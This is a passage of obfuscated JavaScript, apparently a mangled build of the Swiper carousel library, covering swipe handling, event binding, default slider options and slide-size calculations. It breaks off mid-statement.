_0x5b0f69=_0x17b9e8[_0x2c5a3e(0x3c2)](_0x5854eb-_0x4f781b[_0x3752e6],_0x486f50),_0x11cf0d=_0x17b9e8[_0x2c5a3e(0x52a)](_0x3752e6,_0x17b9e8[_0x2c5a3e(0x448)](_0xd21b7b[_0x2c5a3e(0x2bb)],0x1))?0x1:_0xd21b7b['slidesPerGroup'];if(_0x4f1e0f>_0xd21b7b['longSwipesMs']){if(!_0xd21b7b[_0x2c5a3e(0x942)])return void _0x1f2f6c[_0x2c5a3e(0x3bd)](_0x1f2f6c[_0x2c5a3e(0x4eb)]);_0x17b9e8[_0x2c5a3e(0x7cc)](_0x2c5a3e(0x385),_0x1f2f6c[_0x2c5a3e(0x61b)])&&(_0x17b9e8[_0x2c5a3e(0x9ec)](_0x5b0f69,_0xd21b7b[_0x2c5a3e(0x5c1)])?_0x1f2f6c[_0x2c5a3e(0x3bd)](_0x17b9e8[_0x2c5a3e(0x603)](_0x3752e6,_0x11cf0d)):_0x1f2f6c[_0x2c5a3e(0x3bd)](_0x3752e6)),_0x17b9e8['muXYW'](_0x17b9e8[_0x2c5a3e(0x413)],_0x1f2f6c['swipeDirection'])&&(_0x17b9e8[_0x2c5a3e(0x902)](_0x5b0f69,_0x17b9e8[_0x2c5a3e(0x8e0)](0x1,_0xd21b7b['longSwipesRatio']))?_0x1f2f6c[_0x2c5a3e(0x3bd)](_0x17b9e8[_0x2c5a3e(0x949)](_0x3752e6,_0x11cf0d)):_0x1f2f6c[_0x2c5a3e(0x3bd)](_0x3752e6));}else{if(!_0xd21b7b['shortSwipes'])return void _0x1f2f6c[_0x2c5a3e(0x3bd)](_0x1f2f6c[_0x2c5a3e(0x4eb)]);_0x1f2f6c[_0x2c5a3e(0x3bc)]&&(_0x17b9e8[_0x2c5a3e(0x7cc)](_0x9579d9[_0x2c5a3e(0x6ae)],_0x1f2f6c[_0x2c5a3e(0x3bc)]['nextEl'])||_0x17b9e8[_0x2c5a3e(0x362)](_0x9579d9[_0x2c5a3e(0x6ae)],_0x1f2f6c[_0x2c5a3e(0x3bc)][_0x2c5a3e(0x75d)]))?_0x9579d9[_0x2c5a3e(0x6ae)]===_0x1f2f6c[_0x2c5a3e(0x3bc)]['nextEl']?_0x1f2f6c[_0x2c5a3e(0x3bd)](_0x17b9e8['mZheQ'](_0x3752e6,_0x11cf0d)):_0x1f2f6c[_0x2c5a3e(0x3bd)](_0x3752e6):(_0x17b9e8[_0x2c5a3e(0x998)](_0x17b9e8[_0x2c5a3e(0x98d)],_0x1f2f6c[_0x2c5a3e(0x61b)])&&_0x1f2f6c[_0x2c5a3e(0x3bd)](_0x17b9e8['CdJen'](_0x3752e6,_0x11cf0d)),_0x17b9e8[_0x2c5a3e(0x339)](_0x17b9e8[_0x2c5a3e(0x413)],_0x1f2f6c[_0x2c5a3e(0x61b)])&&_0x1f2f6c['slideTo'](_0x3752e6));}}function _0xe5a315(){const _0x23bb63=_0x4b735d,_0x114bc4=this,{params:_0x2c7952,el:_0x36dd13}=_0x114bc4;if(_0x36dd13&&0x0===_0x36dd13[_0x23bb63(0x9ff)])return;_0x2c7952[_0x23bb63(0x42e)]&&_0x114bc4[_0x23bb63(0x8f5)]();const {allowSlideNext:_0x4f8af8,allowSlidePrev:_0xb70c,snapGrid:_0x3f3ce1}=_0x114bc4;_0x114bc4[_0x23bb63(0x42d)]=!0x0,_0x114bc4[_0x23bb63(0x68d)]=!0x0,_0x114bc4[_0x23bb63(0x326)](),_0x114bc4[_0x23bb63(0x72e)](),_0x114bc4['updateSlidesClasses'](),(_0x17b9e8['hdgxA'](_0x17b9e8['kpESS'],_0x2c7952['slidesPerView'])||_0x17b9e8[_0x23bb63(0x4dc)](_0x2c7952[_0x23bb63(0x65c)],0x1))&&_0x114bc4['isEnd']&&!_0x114bc4[_0x23bb63(0x7e4)]&&!_0x114bc4[_0x23bb63(0x5fa)][_0x23bb63(0x400)]?_0x114bc4[_0x23bb63(0x3bd)](_0x17b9e8['GZQhM'](_0x114bc4['slides'][_0x23bb63(0x56b)],0x1),0x0,!0x1,!0x0):_0x114bc4[_0x23bb63(0x3bd)](_0x114bc4['activeIndex'],0x0,!0x1,!0x0),_0x114bc4[_0x23bb63(0xa5c)]&&_0x114bc4[_0x23bb63(0xa5c)][_0x23bb63(0xa87)]&&_0x114bc4['autoplay']['paused']&&_0x114bc4[_0x23bb63(0xa5c)]['run'](),_0x114bc4['allowSlidePrev']=_0xb70c,_0x114bc4[_0x23bb63(0x42d)]=_0x4f8af8,_0x114bc4['params'][_0x23bb63(0x799)]&&_0x3f3ce1!==_0x114bc4[_0x23bb63(0x478)]&&_0x114bc4[_0x23bb63(0x5c2)]();}function _0x430347(_0x4d0fb8){const _0x44a7c6=_0x4b735d,_0x2e6e91=this;_0x2e6e91['enabled']&&(_0x2e6e91[_0x44a7c6(0x9b4)]||(_0x2e6e91['params'][_0x44a7c6(0x588)]&&_0x4d0fb8[_0x44a7c6(0x772)](),_0x2e6e91['params'][_0x44a7c6(0x89c)]&&_0x2e6e91[_0x44a7c6(0x5b3)]&&(_0x4d0fb8['stopPropagation'](),_0x4d0fb8['stopImmediatePropagation']())));}function _0x25ea5f(){const _0x59f7b0=_0x4b735d,_0x39e424=this,{wrapperEl:_0x567f0d,rtlTranslate:_0x367fab,enabled:_0x315bc7}=_0x39e424;if(!_0x315bc7)return;let _0x330053;_0x39e424[_0x59f7b0(0x79b)]=_0x39e424['translate'],_0x39e424['isHorizontal']()?_0x39e424[_0x59f7b0(0x262)]=-_0x567f0d[_0x59f7b0(0xa70)]:_0x39e424[_0x59f7b0(0x262)]=-_0x567f0d[_0x59f7b0(0x5db)],_0x17b9e8[_0x59f7b0(0x9c6)](-0x0,_0x39e424['translate'])&&(_0x39e424[_0x59f7b0(0x262)]=0x0),_0x39e424['updateActiveIndex'](),_0x39e424[_0x59f7b0(0xa13)]();const _0x478dc8=_0x39e424[_0x59f7b0(0x42c)]()-_0x39e424[_0x59f7b0(0x4da)]();_0x330053=0x0===_0x478dc8?0x0:_0x17b9e8['izfDz'](_0x17b9e8[_0x59f7b0(0x5d5)](_0x39e424['translate'],_0x39e424['minTranslate']()),_0x478dc8),_0x17b9e8[_0x59f7b0(0x31d)](_0x330053,_0x39e424[_0x59f7b0(0x6d9)])&&_0x39e424['updateProgress'](_0x367fab?-_0x39e424[_0x59f7b0(0x262)]:_0x39e424[_0x59f7b0(0x262)]),_0x39e424[_0x59f7b0(0x438)](_0x17b9e8[_0x59f7b0(0x73d)],_0x39e424['translate'],!0x1);}let _0x4bb167=!0x1;function _0x35b648(){}const _0x3d862a=(_0x56a92c,_0x207ee4)=>{const _0xd1f468=_0x4b735d,_0x4c48f5=_0x17b9e8[_0xd1f468(0xa12)](_0x4dc0a7),{params:_0x5f339b,touchEvents:_0x174699,el:_0x8c466d,wrapperEl:_0x2f97d1,device:_0x2eaba6,support:_0x2027d5}=_0x56a92c,_0x544efc=!!_0x5f339b[_0xd1f468(0x78b)],_0x3b56c0=_0x17b9e8['VVQUC']('on',_0x207ee4)?'addEventListener':_0x17b9e8[_0xd1f468(0xa44)],_0x3411d0=_0x207ee4;if(_0x2027d5[_0xd1f468(0x426)]){const _0xf4baf=!(_0x17b9e8[_0xd1f468(0x74f)](_0xd1f468(0x572),_0x174699[_0xd1f468(0x405)])||!_0x2027d5[_0xd1f468(0x6bc)]||!_0x5f339b[_0xd1f468(0x638)])&&{'passive':!0x0,'capture':!0x1};_0x8c466d[_0x3b56c0](_0x174699[_0xd1f468(0x405)],_0x56a92c['onTouchStart'],_0xf4baf),_0x8c466d[_0x3b56c0](_0x174699['move'],_0x56a92c[_0xd1f468(0x796)],_0x2027d5[_0xd1f468(0x6bc)]?{'passive':!0x1,'capture':_0x544efc}:_0x544efc),_0x8c466d[_0x3b56c0](_0x174699['end'],_0x56a92c[_0xd1f468(0x6ef)],_0xf4baf),_0x174699[_0xd1f468(0x71c)]&&_0x8c466d[_0x3b56c0](_0x174699[_0xd1f468(0x71c)],_0x56a92c['onTouchEnd'],_0xf4baf);}else _0x8c466d[_0x3b56c0](_0x174699[_0xd1f468(0x405)],_0x56a92c[_0xd1f468(0x743)],!0x1),_0x4c48f5[_0x3b56c0](_0x174699[_0xd1f468(0x5d0)],_0x56a92c[_0xd1f468(0x796)],_0x544efc),_0x4c48f5[_0x3b56c0](_0x174699[_0xd1f468(0x53f)],_0x56a92c[_0xd1f468(0x6ef)],!0x1);(_0x5f339b[_0xd1f468(0x588)]||_0x5f339b[_0xd1f468(0x89c)])&&_0x8c466d[_0x3b56c0](_0x17b9e8['dQqtT'],_0x56a92c[_0xd1f468(0xa86)],!0x0),_0x5f339b['cssMode']&&_0x2f97d1[_0x3b56c0](_0x17b9e8['vgbeN'],_0x56a92c['onScroll']),_0x5f339b[_0xd1f468(0x875)]?_0x56a92c[_0x3411d0](_0x2eaba6[_0xd1f468(0x205)]||_0x2eaba6[_0xd1f468(0x389)]?_0x17b9e8['IRjkO']:_0x17b9e8[_0xd1f468(0x86a)],_0xe5a315,!0x0):_0x56a92c[_0x3411d0](_0xd1f468(0x637),_0xe5a315,!0x0);},_0x1317f4=(_0x74e63a,_0x16b6e5)=>_0x74e63a['grid']&&_0x16b6e5[_0x4b735d(0x3ab)]&&_0x16b6e5[_0x4b735d(0x3ab)]['rows']>0x1;var _0x200d95={'init':!0x0,'direction':_0x17b9e8[_0x4b735d(0x1f2)],'touchEventsTarget':_0x17b9e8[_0x4b735d(0x63b)],'initialSlide':0x0,'speed':0x12c,'cssMode':!0x1,'updateOnWindowResize':!0x0,'resizeObserver':!0x0,'nested':!0x1,'createElements':!0x1,'enabled':!0x0,'focusableElements':_0x17b9e8['jqEdF'],'width':null,'height':null,'preventInteractionOnTransition':!0x1,'userAgent':null,'url':null,'edgeSwipeDetection':!0x1,'edgeSwipeThreshold':0x14,'autoHeight':!0x1,'setWrapperSize':!0x1,'virtualTranslate':!0x1,'effect':_0x17b9e8[_0x4b735d(0xa52)],'breakpoints':void 0x0,'breakpointsBase':_0x17b9e8[_0x4b735d(0x9b2)],'spaceBetween':0x0,'slidesPerView':0x1,'slidesPerGroup':0x1,'slidesPerGroupSkip':0x0,'slidesPerGroupAuto':!0x1,'centeredSlides':!0x1,'centeredSlidesBounds':!0x1,'slidesOffsetBefore':0x0,'slidesOffsetAfter':0x0,'normalizeSlideIndex':!0x0,'centerInsufficientSlides':!0x1,'watchOverflow':!0x0,'roundLengths':!0x1,'touchRatio':0x1,'touchAngle':0x2d,'simulateTouch':!0x0,'shortSwipes':!0x0,'longSwipes':!0x0,'longSwipesRatio':0.5,'longSwipesMs':0x12c,'followFinger':!0x0,'allowTouchMove':!0x0,'threshold':0x0,'touchMoveStopPropagation':!0x1,'touchStartPreventDefault':!0x0,'touchStartForcePreventDefault':!0x1,'touchReleaseOnEdges':!0x1,'uniqueNavElements':!0x0,'resistance':!0x0,'resistanceRatio':0.85,'watchSlidesProgress':!0x1,'grabCursor':!0x1,'preventClicks':!0x0,'preventClicksPropagation':!0x0,'slideToClickedSlide':!0x1,'preloadImages':!0x0,'updateOnImagesReady':!0x0,'loop':!0x1,'loopAdditionalSlides':0x0,'loopedSlides':null,'loopFillGroupWithBlank':!0x1,'loopPreventsSlide':!0x0,'allowSlidePrev':!0x0,'allowSlideNext':!0x0,'swipeHandler':null,'noSwiping':!0x0,'noSwipingClass':_0x17b9e8[_0x4b735d(0x8f4)],'noSwipingSelector':null,'passiveListeners':!0x0,'containerModifierClass':_0x17b9e8['kGYTa'],'slideClass':_0x17b9e8['NMWnt'],'slideBlankClass':_0x17b9e8['TLDrn'],'slideActiveClass':_0x4b735d(0x551),'slideDuplicateActiveClass':_0x4b735d(0x7bf),'slideVisibleClass':_0x17b9e8[_0x4b735d(0x9e7)],'slideDuplicateClass':_0x17b9e8['uQlur'],'slideNextClass':_0x17b9e8[_0x4b735d(0x980)],'slideDuplicateNextClass':_0x17b9e8[_0x4b735d(0x3df)],'slidePrevClass':_0x17b9e8[_0x4b735d(0x39c)],'slideDuplicatePrevClass':_0x17b9e8[_0x4b735d(0x6f3)],'wrapperClass':_0x17b9e8[_0x4b735d(0x1f8)],'runCallbacksOnInit':!0x0,'_emitClasses':!0x1};function _0x1a8d76(_0x18ede8,_0x4158d0){return function(_0x421a25={}){const _0x332466=a70_0x2fbb,_0x470b57=Object[_0x332466(0x5f4)](_0x421a25)[0x0],_0x20bd45=_0x421a25[_0x470b57];_0x17b9e8[_0x332466(0x76b)](_0x17b9e8[_0x332466(0x686)],typeof _0x20bd45)&&null!==_0x20bd45?(_0x17b9e8[_0x332466(0x6d4)]([_0x17b9e8[_0x332466(0x51d)],_0x17b9e8[_0x332466(0x27c)],_0x17b9e8['lcONe']]['indexOf'](_0x470b57),0x0)&&_0x17b9e8[_0x332466(0x6ad)](!0x0,_0x18ede8[_0x470b57])&&(_0x18ede8[_0x470b57]={'auto':!0x0}),_0x17b9e8[_0x332466(0x870)](_0x470b57,_0x18ede8)&&_0x17b9e8[_0x332466(0x535)](_0x17b9e8[_0x332466(0x496)],_0x20bd45)?(_0x17b9e8[_0x332466(0x4b4)](!0x0,_0x18ede8[_0x470b57])&&(_0x18ede8[_0x470b57]={'enabled':!0x0}),_0x17b9e8['ocnjf'](_0x17b9e8['DeBdS'],typeof _0x18ede8[_0x470b57])||_0x17b9e8[_0x332466(0x870)]('enabled',_0x18ede8[_0x470b57])||(_0x18ede8[_0x470b57][_0x332466(0x8c9)]=!0x0),_0x18ede8[_0x470b57]||(_0x18ede8[_0x470b57]={'enabled':!0x1}),_0x17b9e8['uaPFF'](_0x56f2d8,_0x4158d0,_0x421a25)):_0x17b9e8[_0x332466(0x46e)](_0x56f2d8,_0x4158d0,_0x421a25)):_0x17b9e8[_0x332466(0x838)](_0x56f2d8,_0x4158d0,_0x421a25);};}const _0x30a156={'eventsEmitter':_0x749aa0,'update':{'updateSize':function(){const _0x2c8ef1=_0x4b735d,_0x4a262d=this;let _0x550774,_0x57d506;const _0x893aac=_0x4a262d[_0x2c8ef1(0x2cd)];_0x550774=_0x17b9e8['ymKUN'](void 0x0,_0x4a262d['params']['width'])&&_0x17b9e8['cisOJ'](null,_0x4a262d['params'][_0x2c8ef1(0x37d)])?_0x4a262d[_0x2c8ef1(0x5fa)]['width']:_0x893aac[0x0]['clientWidth'],_0x57d506=void 0x0!==_0x4a262d[_0x2c8ef1(0x5fa)]['height']&&null!==_0x4a262d['params'][_0x2c8ef1(0x479)]?_0x4a262d[_0x2c8ef1(0x5fa)][_0x2c8ef1(0x479)]:_0x893aac[0x0]['clientHeight'],_0x17b9e8[_0x2c8ef1(0x55e)](0x0,_0x550774)&&_0x4a262d[_0x2c8ef1(0x215)]()||0x0===_0x57d506&&_0x4a262d[_0x2c8ef1(0x35d)]()||(_0x550774=_0x17b9e8[_0x2c8ef1(0x850)](_0x17b9e8['EyYcL'](_0x550774,_0x17b9e8[_0x2c8ef1(0x838)](parseInt,_0x893aac[_0x2c8ef1(0x4d1)](_0x17b9e8[_0x2c8ef1(0x8ed)])||0x0,0xa)),parseInt(_0x893aac[_0x2c8ef1(0x4d1)](_0x17b9e8[_0x2c8ef1(0x76d)])||0x0,0xa)),_0x57d506=_0x17b9e8['zFzyx'](_0x17b9e8['agwNU'](_0x57d506,parseInt(_0x893aac[_0x2c8ef1(0x4d1)](_0x17b9e8[_0x2c8ef1(0x1da)])||0x0,0xa)),parseInt(_0x893aac['css'](_0x17b9e8[_0x2c8ef1(0x65f)])||0x0,0xa)),Number['isNaN'](_0x550774)&&(_0x550774=0x0),Number[_0x2c8ef1(0x697)](_0x57d506)&&(_0x57d506=0x0),Object[_0x2c8ef1(0x5a3)](_0x4a262d,{'width':_0x550774,'height':_0x57d506,'size':_0x4a262d[_0x2c8ef1(0x215)]()?_0x550774:_0x57d506}));},'updateSlides':function(){const _0x4aacbe=_0x4b735d,_0x1bcd63={'gGmaV':_0x17b9e8[_0x4aacbe(0x7a7)],'UnByX':_0x17b9e8['vTlPX'],'WxlgS':_0x4aacbe(0x62c),'lmhSc':_0x17b9e8['ILaHx'],'LXMSU':_0x4aacbe(0x31f),'kxchr':_0x17b9e8['FiEHq'],'diAQk':function(_0x214a02,_0x35fa48){return _0x214a02-_0x35fa48;}},_0x39934d=this;function _0x106a0f(_0xa2b0d0){const _0x3d00f3=_0x4aacbe;return _0x39934d[_0x3d00f3(0x215)]()?_0xa2b0d0:{'width':_0x1bcd63[_0x3d00f3(0x88a)],'margin-top':_0x1bcd63[_0x3d00f3(0x3c5)],'margin-bottom\x20':_0x1bcd63['WxlgS'],'margin-left':_0x3d00f3(0x6d5),'margin-right':_0x1bcd63[_0x3d00f3(0x2d2)],'padding-left':_0x3d00f3(0x37a),'padding-right':_0x1bcd63[_0x3d00f3(0x635)],'marginRight':_0x1bcd63[_0x3d00f3(0x673)]}[_0xa2b0d0];}function _0x1b39f3(_0x3ea523,_0x51a9e3){const _0xdb903d=_0x4aacbe;return _0x17b9e8[_0xdb903d(0x728)](parseFloat,_0x3ea523[_0xdb903d(0x4c1)](_0x17b9e8[_0xdb903d(0x679)](_0x106a0f,_0x51a9e3))||0x0);}const _0x5d1ac7=_0x39934d[_0x4aacbe(0x5fa)],{$wrapperEl:_0x38f9c6,size:_0x52ffb1,rtlTranslate:_0x3c45fe,wrongRTL:_0x29db15}=_0x39934d,_0x5da874=_0x39934d['virtual']&&_0x5d1ac7[_0x4aacbe(0x83b)][_0x4aacbe(0x8c9)],_0x2e0f0d=_0x5da874?_0x39934d[_0x4aacbe(0x83b)]['slides']['length']:_0x39934d['slides'][_0x4aacbe(0x56b)],_0x5ecd74=_0x38f9c6[_0x4aacbe(0x8d4)]('.'+_0x39934d['params']['slideClass']),_0x34fe8b=_0x5da874?_0x39934d['virtual']['slides'][_0x4aacbe(0x56b)]:_0x5ecd74['length'];let _0x1bb13e=[];const _0x237d32=[],_0x5578b2=[];let _0x507a20=_0x5d1ac7['slidesOffsetBefore'];_0x17b9e8[_0x4aacbe(0x76b)](_0x17b9e8[_0x4aacbe(0x90e)],typeof _0x507a20)&&(_0x507a20=_0x5d1ac7[_0x4aacbe(0x499)]['call'](_0x39934d));let _0x33dd04=_0x5d1ac7[_0x4aacbe(0x983)];_0x17b9e8[_0x4aacbe(0x90e)]==typeof _0x33dd04&&(_0x33dd04=_0x5d1ac7[_0x4aacbe(0x983)]['call'](_0x39934d));const _0x10073=_0x39934d[_0x4aacbe(0x478)][_0x4aacbe(0x56b)],_0x24c141=_0x39934d[_0x4aacbe(0xa7f)][_0x4aacbe(0x56b)];let _0x595fa4=_0x5d1ac7[_0x4aacbe(0x7fa)],_0x51cf95=-_0x507a20,_0x20237c=0x0,_0x16e117=0x0;if(_0x17b9e8[_0x4aacbe(0x54b)](void 0x0,_0x52ffb1))return;_0x17b9e8[_0x4aacbe(0x615)]==typeof _0x595fa4&&_0x17b9e8['UqFWj'](_0x595fa4[_0x4aacbe(0xa21)]('%'),0x0)&&(_0x595fa4=_0x17b9e8['kcLbL'](_0x17b9e8[_0x4aacbe(0x9d2)](_0x17b9e8[_0x4aacbe(0x6e9)](parseFloat,_0x595fa4['replace']('%','')),0x64),_0x52ffb1)),_0x39934d[_0x4aacbe(0x9ea)]=-_0x595fa4,_0x3c45fe?_0x5ecd74[_0x4aacbe(0x4d1)]({'marginLeft':'','marginBottom':'','marginTop':''}):_0x5ecd74[_0x4aacbe(0x4d1)]({'marginRight':'','marginBottom':'','marginTop':''}),_0x5d1ac7[_0x4aacbe(0x400)]&&_0x5d1ac7[_0x4aacbe(0x1fa)]&&(_0x17b9e8[_0x4aacbe(0x8b6)](_0x5e28d4,_0x39934d[_0x4aacbe(0x1cd)],_0x17b9e8[_0x4aacbe(0x674)],''),_0x17b9e8[_0x4aacbe(0x8b6)](_0x5e28d4,_0x39934d[_0x4aacbe(0x1cd)],_0x17b9e8[_0x4aacbe(0x883)],''));const _0x390736=_0x5d1ac7[_0x4aacbe(0x3ab)]&&_0x17b9e8[_0x4aacbe(0x64a)](_0x5d1ac7[_0x4aacbe(0x3ab)][_0x4aacbe(0xa76)],0x1)&&_0x39934d[_0x4aacbe(0x3ab)];let _0x3915d8;_0x390736&&_0x39934d[_0x4aacbe(0x3ab)][_0x4aacbe(0x6c0)](_0x34fe8b);const _0x2f8350=_0x17b9e8['kpESS']===_0x5d1ac7[_0x4aacbe(0x65c)]&&_0x5d1ac7[_0x4aacbe(0x42e)]&&_0x17b9e8[_0x4aacbe(0x28d)](Object['keys'](_0x5d1ac7[_0x4aacbe(0x42e)])[_0x4aacbe(0x4fd)](_0x58689f=>void 0x0!==_0x5d1ac7[_0x4aacbe(0x42e)][_0x58689f][_0x4aacbe(0x65c)])[_0x4aacbe(0x56b)],0x0);for(let _0x144f1c=0x0;_0x144f1c<_0x34fe8b;_0x144f1c+=0x1){_0x3915d8=0x0;const _0x317de1=_0x5ecd74['eq'](_0x144f1c);if(_0x390736&&_0x39934d[_0x4aacbe(0x3ab)][_0x4aacbe(0xa94)](_0x144f1c,_0x317de1,_0x34fe8b,_0x106a0f),_0x17b9e8[_0x4aacbe(0x74f)](_0x4aacbe(0x39a),_0x317de1[_0x4aacbe(0x4d1)](_0x17b9e8['bplZU']))){if(_0x17b9e8[_0x4aacbe(0x8bc)]===_0x5d1ac7[_0x4aacbe(0x65c)]){_0x2f8350&&(_0x5ecd74[_0x144f1c][_0x4aacbe(0x305)][_0x17b9e8[_0x4aacbe(0xa61)](_0x106a0f,_0x17b9e8[_0x4aacbe(0x5dc)])]='');const _0x2ef57c=_0x17b9e8[_0x4aacbe(0x417)](getComputedStyle,_0x317de1[0x0]),_0x40e131=_0x317de1[0x0][_0x4aacbe(0x305)]['transform'],_0x163b9b=_0x317de1[0x0][_0x4aacbe(0x305)][_0x4aacbe(0x4bb)];if(_0x40e131&&(_0x317de1[0x0][_0x4aacbe(0x305)][_0x4aacbe(0x643)]=_0x17b9e8[_0x4aacbe(0x1ea)]),_0x163b9b&&(_0x317de1[0x0][_0x4aacbe(0x305)]['webkitTransform']=_0x17b9e8[_0x4aacbe(0x1ea)]),_0x5d1ac7[_0x4aacbe(0x32c)])_0x3915d8=_0x39934d[_0x4aacbe(0x215)]()?_0x317de1[_0x4aacbe(0x9ed)](!0x0):_0x317de1[_0x4aacbe(0x538)](!0x0);else{const _0x4841da=_0x1b39f3(_0x2ef57c,_0x17b9e8[_0x4aacbe(0x5dc)]),_0x14e19e=_0x1b39f3(_0x2ef57c,_0x17b9e8[_0x4aacbe(0x8ed)]),_0x15451b=_0x17b9e8['heBBN'](_0x1b39f3,_0x2ef57c,_0x17b9e8['fpHmg']),_0x35ba6a=_0x17b9e8[_0x4aacbe(0x268)](_0x1b39f3,_0x2ef57c,_0x17b9e8[_0x4aacbe(0x6aa)]),_0x448429=_0x1b39f3(_0x2ef57c,_0x17b9e8[_0x4aacbe(0x930)]),_0xb0f3a7=_0x2ef57c[_0x4aacbe(0x4c1)](_0x17b9e8[_0x4aacbe(0x60a)]);if(_0xb0f3a7&&_0x17b9e8[_0x4aacbe(0x565)]===_0xb0f3a7)_0x3915d8=_0x17b9e8[_0x4aacbe(0x954)](_0x17b9e8[_0x4aacbe(0x1dc)](_0x4841da,_0x35ba6a),_0x448429);else{const {clientWidth:_0x1f9ee3,offsetWidth:_0x5ed0ce}=_0x317de1[0x0];_0x3915d8=_0x17b9e8['BAvnR'](_0x17b9e8[_0x4aacbe(0x54a)](_0x17b9e8[_0x4aacbe(0x76c)](_0x17b9e8[_0x4aacbe(0x949)](_0x4841da+_0x14e19e,_0x15451b),_0x35ba6a),_0x448429),_0x17b9e8[_0x4aacbe(0x4a9)](_0x5ed0ce,_0x1f9ee3));}}_0x40e131&&(_0x317de1[0x0][_0x4aacbe(0x305)][_0x4aacbe(0x643)]=_0x40e131),_0x163b9b&&(_0x317de1[0x0][_0x4aacbe(0x305)][_0x4aacbe(0x4bb)]=_0x163b9b),_0x5d1ac7[_0x4aacbe(0x32c)]&&(_0x3915d8=Math['floor'](_0x3915d8));}else _0x3915d8=_0x17b9e8['hRIHQ'](_0x17b9e8[_0x4aacbe(0xa29)](_0x52ffb1,_0x17b9e8['kcLbL'](_0x17b9e8[_0x4aacbe(0x5af)](_0x5d1ac7[_0x4aacbe(0x65c)],0x1),_0x595fa4)),_0x5d1ac7[_0x4aacbe(0x65c)]),_0x5d1ac7[_0x4aacbe(0x32c)]&&(_0x3915d8=Math[_0x4aacbe(0x311)](_0x3915d8)),_0x5ecd74[_0x144f1c]&&(_0x5ecd74[_0x144f1c]['style'][_0x17b9e8[_0x4aacbe(0x7ab)](_0x106a0f,_0x17b9e8[_0x4aacbe(0x5dc)])]=_0x3915d8+'px');_0x5ecd74[_0x144f1c]&&(_0x5ecd74[_0x144f1c][_0x4aacbe(0x79e)]=_0x3915d8),_0x5578b2['push'](_0x3915d8),_0x5d1ac7[_0x4aacbe(0x400)]?(_0x51cf95=_0x17b9e8[_0x4aacbe(0x623)](_0x17b9e8[_0x4aacbe(0x623)](_0x17b9e8[_0x4aacbe(0x7b3)](_0x51cf95,_0x17b9e8[_0x4aacbe(0x9d2)](_0x3915d8,0x2)),_0x17b9e8['HlrjZ'](_0x20237c,0x2)),_0x595fa4),_0x17b9e8[_0x4aacbe(0x45f)](0x0,_0x20237c)&&0x0!==_0x144f1c&&(_0x51cf95=_0x17b9e8[_0x4aacbe(0x455)](_0x17b9e8[_0x4aacbe(0x956)](_0x51cf95,_0x52ffb1/0x2),_0x595fa4)),0x0===_0x144f1c&&(_0x51cf95=_0x17b9e8[_0x4aacbe(0x26d)](_0x51cf95,_0x17b9e8[_0x4aacbe(0xa06)](_0x52ffb1,0x2))-_0x595fa4),_0x17b9e8[_0x4aacbe(0x3fa)](Math[_0x4aacbe(0x463)](_0x51cf95),0.001)&&(_0x51cf95=0x0),_0x5d1ac7['roundLengths']&&(_0x51cf95=Math[_0x4aacbe(0x311)](_0x51cf95)),_0x16e117%_0x5d1ac7[_0x4aacbe(0x231)]==0x0&&_0x1bb13e[_0x4aacbe(0x514)](_0x51cf95),_0x237d32[_0x4aacbe(0x514)](_0x51cf95)):(_0x5d1ac7[_0x4aacbe(0x32c)]&&(_0x51cf95=Math['floor'](_0x51cf95)),_0x17b9e8[_0x4aacbe(0x8e8)](_0x17b9e8[_0x4aacbe(0x857)](_0x16e117-Math[_0x4aacbe(0x218)](_0x39934d['params'][_0x4aacbe(0x2bb)],_0x16e117),_0x39934d[_0x4aacbe(0x5fa)][_0x4aacbe(0x231)]),0x0)&&_0x1bb13e[_0x4aacbe(0x514)](_0x51cf95),_0x237d32[_0x4aacbe(0x514)](_0x51cf95),_0x51cf95=_0x17b9e8[_0x4aacbe(0x61d)](_0x51cf95+_0x3915d8,_0x595fa4)),_0x39934d[_0x4aacbe(0x9ea)]+=_0x17b9e8[_0x4aacbe(0x954)](_0x3915d8,_0x595fa4),_0x20237c=_0x3915d8,_0x16e117+=0x1;}}if(_0x39934d[_0x4aacbe(0x9ea)]=_0x17b9e8[_0x4aacbe(0x9bd)](Math[_0x4aacbe(0x29d)](_0x39934d[_0x4aacbe(0x9ea)],_0x52ffb1),_0x33dd04),_0x17b9e8[_0x4aacbe(0x8b9)](_0x3c45fe,_0x29db15)&&(_0x17b9e8[_0x4aacbe(0x8b3)](_0x17b9e8['bBUYQ'],_0x5d1ac7[_0x4aacbe(0x27f)])||_0x17b9e8[_0x4aacbe(0x805)](_0x4aacbe(0x25a),_0x5d1ac7[_0x4aacbe(0x27f)]))&&_0x38f9c6[_0x4aacbe(0x4d1)]({'width':_0x17b9e8[_0x4aacbe(0x818)](_0x39934d['virtualSize'],_0x5d1ac7[_0x4aacbe(0x7fa)])+'px'}),_0x5d1ac7[_0x4aacbe(0x4ff)]&&_0x38f9c6[_0x4aacbe(0x4d1)]({[_0x17b9e8[_0x4aacbe(0x679)](_0x106a0f,_0x17b9e8[_0x4aacbe(0x5dc)])]:_0x17b9e8[_0x4aacbe(0x607)](_0x39934d['virtualSize'],_0x5d1ac7[_0x4aacbe(0x7fa)])+'px'}),_0x390736&&_0x39934d['grid']['updateWrapperSize'](_0x3915d8,_0x1bb13e,_0x106a0f),!_0x5d1ac7['centeredSlides']){const _0x110c43=[];for(let _0x1f9fd7=0x0;_0x17b9e8[_0x4aacbe(0x560)](_0x1f9fd7,_0x1bb13e['length']);_0x1f9fd7+=0x1){let _0x21d247=_0x1bb13e[_0x1f9fd7];_0x5d1ac7['roundLengths']&&(_0x21d247=Math[_0x4aacbe(0x311)](_0x21d247)),_0x17b9e8[_0x4aacbe(0x7cd)](_0x1bb13e[_0x1f9fd7],_0x39934d['virtualSize']-_0x52ffb1)&&_0x110c43[_0x4aacbe(0x514)](_0x21d247);}_0x1bb13e=_0x110c43,_0x17b9e8[_0x4aacbe(0x8bd)](Math['floor'](_0x17b9e8['iyDoe'](_0x39934d[_0x4aacbe(0x9ea)],_0x52ffb1))-Math[_0x4aacbe(0x311)](_0x1bb13e[_0x17b9e8[_0x4aacbe(0x5af)](_0x1bb13e['length'],0x1)]),0x1)&&_0x1bb13e['push'](_0x17b9e8[_0x4aacbe(0x609)](_0x39934d[_0x4aacbe(0x9ea)],_0x52ffb1));}if(0x0===_0x1bb13e[_0x4aacbe(0x56b)]&&(_0x1bb13e=[0x0]),0x0!==_0x5d1ac7[_0x4aacbe(0x7fa)]){const 